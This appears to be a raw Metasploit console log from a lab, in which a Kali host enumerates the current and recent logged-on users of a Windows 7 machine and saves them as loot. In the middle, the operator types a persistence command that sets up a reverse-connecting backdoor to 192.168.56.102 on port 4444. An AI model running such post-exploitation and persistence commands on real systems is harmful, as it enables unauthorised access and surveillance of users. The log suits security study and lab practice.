 [+] Results saved in: /home/kali/.msf4/loot/20261124120605_default_192.168.56.103_host.users.recen_406684.txt
[*] Post module execution completed
msf post(windows/gather/enum_logged_on_users) > run persistence -X -i 5 -p 4444 -r 192.168.56.102
[-] Git is not available
[*] Nothing to reload
[*] Running module against WINDOWS7 (192.168.56.103)
Current Logged Users
====================
SID User
--- ----
S-1-5-21-685279967-3884420820-9665942-1000 WINDOWS7\vboxuser
[+] Results saved in: /home/kali/.msf4/loot/20261124122420_default_192.168.56.103_host.users.activ_690125.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 C:\Windows\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-685279967-3884420820-9665942-1000 C:\Users\vboxuser
[+] Results saved in: /home/kali/.msf4/loot/20261124122421_default_192.168.56.103_host.users.recen_860166.txt
[*] Post module execution completed